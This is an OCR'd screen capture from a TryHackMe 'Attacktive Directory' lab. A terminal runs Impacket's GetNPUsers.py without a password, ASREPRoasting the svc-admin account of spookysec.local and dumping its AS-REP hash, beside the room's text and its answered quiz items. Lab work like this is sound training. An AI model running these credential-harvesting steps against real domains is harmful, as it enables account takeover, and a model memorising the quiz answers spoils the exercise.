 Applications Places X-terminal-emulator May 24 10:15 1
root@unl1ke: /opt/impacket/examples
root@unl1ke: /opt/impacket/examples 118x55
root@unl1ke:~/Desktop/att# cd
root@unl1ke:~# cd ..
root@unl1ke:/# cdopt
bash: cdopt: command not found
root@unl1ke:/# cd opt
root@unl1ke:/opt# cd impecket
bash: cd: impecket: No such file or directory
root@unl1ke:/opt# ls
BurpSuiteCommunity impacket Teeth
root@unl1ke:/opt# cd impacket
root@unl1ke:/opt/impacket# cd examples
root@unl1ke:/opt/impacket/examples# ls
addcomputer.py getPac.py mqtt_check.py psexec.py secretsdump.py ticketConverter.py
atexec.py getST.py mssqlclient.py raiseChild.py services.py ticketer.py
dcomexec.py getTGT.py mssqlinstance.py rdp_check.py smbclient.py wmiexec.py
dpapi.py GetUserSPNs.py netview.py registry-read.py smbexec.py wmipersist.py
esentutl.py goldenPac.py nmapAnswerMachine.py reg.py smbrelayx.py wmiquery.py
findDelegation.py karmaSMB.py ntfs-read.py rpcdump.py smbserver.py
GetADUsers.py kintercept.py ntlmrelayx.py rpcmap.py sniffer.py
getArch.py lookupsid.py ping6.py sambaPipe.py sniff.py
GetNPUsers.py mimikatz.py ping.py samrdump.py split.py
root@unl1ke:/opt/impacket/examples# GetNPUsers.py spookysec.local/svc-admin -no-pass
Impacket v0.9.22.dev1+20200518.92028.525fa3d0 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for svc-admin
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:63b77550377a3474dc29a7f86e2fe776$5af58de08c3bfe5155b4f389acae78bac384428e470c4
7ef3dc2eaa51056613f104ce8349102c6c8fc76b0e017dddc2e67f29e08f338c9ecdf45022a1788438793c89c2fffd065a8a4d04db27daf359ba3b
4678ea574423f382f3e6ebfd12004ef33bea1148d60f065a86f7055998102b5cebb4a9ace655e86e41ca821cc6e1f4ad3647b9b4f8c0f0d298bda1
148f6c7345cfb6ef295a25ef31cc23186aa1248e8e4205db857c072c3012113935edac3ca1354520ce74e24f67b0e49a88cefe16c7c81c38fc79de
911ca2110febae8abf47b6c19e1513b56928acfc178701ee85c7744cff664841eb7cc2e7f8e4990c9a2f8
root@unl1ke:/opt/impacket/examples#
TryHackMe | Attacktive Directory - Mozilla Firefox
TryHackMe | Attacktive D IIS Windows Server IIS Windows Server
https://tryhackme.com/room/attacktivedirectory
ABP
Title IP Address Expires
AD Box 10.10.83.85 35m 15s
Add 1 hour
Terminate
Introduction
After the enumeration of user accounts is finished, we can
attempt to abuse a feature Kerberos within Kerberos with
an attack method called ASREPRoasting. ASReproasting
occurs when a user account has the privilege "Does not
require Pre-Authentication" set. This means that the
account does not need to provide valid identification
before requesting a Kerberos Ticket on the specified user
account.
Exploitation
Impacket has a tool called "GetNPUsers.py" (located in
Impacket/Examples/GetNPUsers.py) that will allow us to
query ASReproastable accounts from the Key Distribution
Center. The only thing that's necessary to query accounts
is a valid set of usernames which we enumerated previously
via Kerbrute.
#1 We have two user accounts that we could potentially
query a ticket from. Which user account can you query
a ticket from with no password?
svc-admin Correct Answer
#2 Looking at the Hashcat Examples Wiki page, what type
of Kerberos hash did we retrieve from the KDC?
(Specify the full name)
Kerberos 5 AS-REP etype 23 Correct Answer
Hint
#3 What mode is the hash?
18200 Correct Answer